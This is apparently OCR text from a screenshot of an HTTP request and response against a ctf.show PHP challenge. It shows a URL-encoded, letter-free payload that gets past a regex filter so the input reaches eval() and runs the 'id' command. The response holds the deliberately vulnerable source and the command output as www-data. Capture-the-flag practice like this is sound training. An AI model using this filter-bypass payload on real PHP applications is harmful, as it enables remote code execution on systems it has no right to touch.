 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b6a77c70-c39f-423e-8577-b0978018241d.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 189
13
14 ctf_show=
%24_%3D_(_%2F_)%5B_%5D%3B%24%FA%3D%2B%2B%24_%3B%24%24%FA%5B%24%FA%3D_.%2B%2B%24_.%24%FA%5B%24_%2B%2B%2
F%24_%2B%2B%5D.%2B%2B%24_.%2B%2B%24_%5D(%24%24%FA%5B_%5D)%3B&_POST=system&_=id
Response
Pretty Raw Hex Render \n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 73) {
if (!preg_match("/[a-zA-Z0-9!'@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)